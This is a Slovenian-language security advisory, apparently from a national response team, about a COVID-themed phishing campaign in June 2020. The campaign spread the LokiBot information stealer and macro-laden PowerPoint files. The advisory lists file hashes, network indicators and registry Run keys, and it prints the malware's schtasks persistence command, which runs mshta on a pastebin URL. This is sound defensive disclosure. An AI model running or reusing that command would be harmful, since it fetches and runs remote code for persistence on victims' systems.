Dopolnitev obvestila 12.6.2020:

Dne 12.6.2020 smo zaznali drugi val napada po elektronski pošti z podobno vsebino. Priloga sporočila v drugem valu vsebuje priponki “Prijavnica za distribucijo zaščitne opreme covid-19.pot” in “Preventivni ukrepi Covid-19.ppt”. Gre za Powerpoint datoteki, ki vsebujeta zlonamerno makro skripto. Ta na okužen sistem prenese dodatno škodljivo kodo vrste “information stealer” in jo zažene.

V primeru zagona datoteke iz priloge sporočila je potrebno sistem nemudoma izklopiti iz omrežja. Dodatno je potrebno zamenjati vsa gesla, ki so bila shranjena na sistemu, ali so se vpisovala v času okužbe. Svetujemo tudi preklic digitalnih potrdil, katerih zasebni ključi so bili dosegljivi na sistemu, ter novo namestitev sistema oz. ponastavitev na tovarniške nastavitve.

Prvi val širjenja virusa



2.6.2020 okoli 12 ure je bilo na večje število slovenskih elektronskih naslovov poslano sporočilo z zadevo ” Distribucija zaščitne opreme Covid-19 (Ministrstvo za zdravje Slovenija) Junij 2020″. Sporočilo vsebuje zip arhiv “prijavnica za preventivno opremo·pdf.zip”, ki vsebuje datoteko “prijavnica za preventivno opremo·pdf.exe”. Exe datoteka je virus vrste lokibot, ki spada v kategorijo “information stealer” virusov.

Po zagonu prenese dodatno binarno kodo iz https://drive.google.com in jo izvede. Prvotno izvršljivo datoteko izbriše. Analiza ni pokazala prisotnosti mehanizmov za persistentnost med zagoni sistema. Virus vsebuje funkcionalnost keyloggerja, krade pa tudi shranjene poverilnice (gesla) v različnih programih, med drugimi: Opera, Chromodo, Coowon, Titan Browser, Microsoft Sticky Notes, Mustang Browser, Google Chrome, Notezilla, Epic Privacy Browser, 360 Browser, Citrio, Orbitum, Iridium, TrulyMail, Superbird, Yandex Browser, Xftp, BlazeFTP, Automize, Filezilla, AbleFTP, Gmail Notifier Pro, in drugi.

Drugi val širjenja virusa

Datoteka “Prijavnica za distribucijo zaščitne opreme covid-19.pot” oz. “Preventivni ukrepi Covid-19.ppt” vsebujeta makro, ki iz več spletnih naslovov prenese dodatno škodljivo kodo in jo izvede. Funkcionalnost virusa je podobna tisti iz prvega vala, poleg tega pa kreira tudi ključe v registru, s katerimi doseže persistentnost med zagoni sistema.

IOC (prvi val):

Datoteka prijavnica za preventivno opremo·pdf.exe

| MD5 | a2cee25ff6fe14d72c888e5ad2e834ca |

|---|---|

| SHA1 | e3013c6285cfea41e31dbafad4c0f86102b4c310 |

| SHA256 | e6e85c7dee15e68872a6579cc8af8c01662316db6f6af8132ef178c643d66881 |

Dodatne prenešene datoteke:

| MD5 | b7fbe7adc7b2de0483ef6244cd953773 |

| SHA1 | 4a0bac35ae8e1a42ee3b91dad05c76e8bbc77928 |

| SHA256 | f584de7e16402712d8a1635874d33eb866c4bccb910e5da89492f2e95dacfedf |

| MD5 | e5e83c6e16ceb99d02ed9065796373eb |

| SHA1 | ec16a37497b13e173bfc66b2176f72e5bc898355 |

| SHA256 | 2efd6e52f80f48682d9f42a1369a7b9d60a28572626b01e12099cd0c5f411dfc |

Omrežne povezave:

http://198.23.200.239

https://drive.google.com

IOC (drugi val)

Datoteka “Preventivni ukrepi Covid-19.ppt” oz. “Prijavnica za distribucijo zaščitne opreme covid-19.pot”

| MD5 | d0ed831ee17e87fe82b1b203cf1c7405 |

| SHA1 | a745ebeb43469ba013fb014250995a1cc7c898af |

| SHA256 | ba5c251f78a1d57b72901f4ff80824d6ad0aa4bf1931c593a36254db4ab41021 |

Omrežne povezave:

http://j.mp

https://pastebin.com

http://198.23.200.239

Zagonski ključi v registru:

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\sadSTART

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\(Default)

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\sadDEF

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\bin

Dodano opravilo:

schtasks /create /sc MINUTE /mo 80 /tn “enhpoxes” /tr “\”mshta\”https://%20%20@pastebin.com\raw\dnwrjtYS” /F